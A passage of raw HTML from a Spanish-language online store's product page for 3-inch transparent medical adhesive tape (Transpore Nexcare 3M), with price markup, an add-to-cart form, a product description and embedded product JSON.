            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/cinta-transparente-transpore-nexcare-3m-3-cj4"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Cinta Transparente de 3" – Cinta Adhesiva Médica
                  </h1>
                  <a href="/products/cinta-transparente-transpore-nexcare-3m-3-cj4" class="product__title">
                    <h2 class="h1">
                      Cinta Transparente de 3" – Cinta Adhesiva Médica
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 3.000,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 3.000,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934990094587">
                    
<input type="hidden" name="product-id" value="7562209100027" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
            value="46934990094587"
          >Default Title - ₡ 3.000,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934990094587"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7562209100027" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="46934990094587"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p><!--StartFragment --></p>
<p><span class="cf0">Cinta Transparente de 3" </span><span class="cf1">– Cinta Adhesiva M</span><span class="cf0">édica</span></p>
<p> </p>
<p><span class="cf0">La cinta transparente de 3 pulgadas es una cinta adhesiva médica de alta calidad, diseñada para adaptarse perfectamente a los contornos del cuerpo y las articulaciones. Fabricada con material impermeable y flexible, es ideal para la fijación segura de apósitos y otros dispositivos médicos. Esta cinta, conocida como </span><span class="cf0">Transpore</span><span class="cf0"> </span><span class="cf0">Nexcare</span><span class="cf0"> 3M, cuenta con un adhesivo suave que no deja residuos en la piel, proporcionando comodidad y facilidad de uso.</span></p>
<p> </p>
<p><span class="cf2">✨</span><span class="cf0"> Beneficios principales:</span></p>
<p><span class="cf1">• Impermeable y flexible, se adapta a cualquier parte del cuerpo, incluso en </span><span class="cf0">áreas articulares.</span></p>
<p><span class="cf1">• Fijaci</span><span class="cf0">ón segura de apósitos y dispositivos médicos.</span></p>
<p><span class="cf1">• Adhesivo suave, se retira f</span><span class="cf0">ácilmente sin dejar residuos.</span></p>
<p><span class="cf1">• Transpirable, permite que la piel respire mientras mantiene la fijaci</span><span class="cf0">ón.</span></p>
<p><span class="cf1">• Ideal para uso profesional: en hospitales, cl</span><span class="cf0">ínicas y para cuidado personal.</span></p>
<p> </p>
<p><span class="cf2">🔵</span><span class="cf0"> Descripción Técnica:</span></p>
<p> </p>
<p><span class="cf0">Cinta Transparente de 3" </span><span class="cf1">– </span><span class="cf1">Transpore</span><span class="cf1"> </span><span class="cf1">Nexcare</span><span class="cf1"> 3M</span></p>
<p> </p>
<p><span class="cf1">Esta cinta adhesiva m</span><span class="cf0">édica está diseñada para fijar de manera segura y cómoda apósitos, vendajes y dispositivos médicos. Su diseño flexible y transpirable la hace perfecta para aplicaciones médicas delicadas. Además, su adhesivo de baja irritación la convierte en una opción confiable para piel sensible.</span></p>
<p> </p>
<p><span class="cf2">🔹</span><span class="cf0"> Características técnicas:</span></p>
<p><span class="cf1">• Dimensiones: 3 pulgadas de ancho.</span></p>
<p><span class="cf1">• Material: pl</span><span class="cf0">ástico transparente, impermeable y flexible.</span></p>
<p><span class="cf1">• Presentaci</span><span class="cf0">ón: rollo de cinta.</span></p>
<p><span class="cf1">• Adhesivo: suave, removible sin dejar residuos.</span></p>
<p><span class="cf1">• Aplicaci</span><span class="cf0">ón: fijación de apósitos, vendajes y dispositivos médicos.</span></p>
<p> </p>
<p><span class="cf0">Un dispositivo médico confiable, diseñado para brindar máxima comodidad, protección y eficacia en procedimientos médicos y cuidado personal.</span></p>
<p><!--EndFragment --><br></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:7562209100027,&quot;title&quot;:&quot;Cinta Transparente de 3\&quot; – Cinta Adhesiva Médica&quot;,&quot;handle&quot;:&quot;cinta-transparente-transpore-nexcare-3m-3-cj4&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCinta Transparente de 3\&quot; \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Cinta Adhesiva M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédica\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa cinta transparente de 3 pulgadas es una cinta adhesiva médica de alta calidad, diseñada para adaptarse perfectamente a los contornos del cuerpo y las articulaciones. Fabricada con material impermeable y flexible, es ideal para la fijación segura de apósitos y otros dispositivos médicos. Esta cinta, conocida como \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eTranspore\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eNexcare\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e 3M, cuenta con un adhesivo suave que no deja residuos en la piel, proporcionando comodidad y facilidad de uso.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Impermeable y flexible, se adapta a cualquier parte del cuerpo, incluso en \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eáreas articulares.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Fijaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón segura de apósitos y dispositivos médicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Adhesivo suave, se retira f\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácilmente sin dejar residuos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Transpirable, permite que la piel respire mientras mantiene la fijaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Ideal para uso profesional: en hospitales, cl\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eínicas y para cuidado personal.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCinta Transparente de 3\&quot; \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003eTranspore\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003eNexcare\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e 3M\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eEsta cinta adhesiva m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédica está diseñada para fijar de manera segura y cómoda apósitos, vendajes y dispositivos médicos. Su diseño flexible y transpirable la hace perfecta para aplicaciones médicas delicadas. Además, su adhesivo de baja irritación la convierte en una opción confiable para piel sensible.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Dimensiones: 3 pulgadas de ancho.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Material: pl\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eástico transparente, impermeable y flexible.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: rollo de cinta.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Adhesivo: suave, removible sin dejar residuos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Aplicaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: fijación de apósitos, vendajes y dispositivos médicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUn dispositivo médico confiable, diseñado para brindar máxima comodidad, protección y eficacia en procedimientos médicos y cuidado personal.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-01-20T11:58:52-06:00&quot;,&quot;created_at&quot;:&quot;2022-01-20T11:58:52-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;3M&quot;],&quot;price&quot;:300000,&quot;price_min&quot;:300000,&quot;price_max&quot;:300000,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934990094587,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1527-3&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cinta Transparente de 3\&quot; – Cinta Adhesiva Médica&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:300000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:39983889973499,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003c!--StartFragment 